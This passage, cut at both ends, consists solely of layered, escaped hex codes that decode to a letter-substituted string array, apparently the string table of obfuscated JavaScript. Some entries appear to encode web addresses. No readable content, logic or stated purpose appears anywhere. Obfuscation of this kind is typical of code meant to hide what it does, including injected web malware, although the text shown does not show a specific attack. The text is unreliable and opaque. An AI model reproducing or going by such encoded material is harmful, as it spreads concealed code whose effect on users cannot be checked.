5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x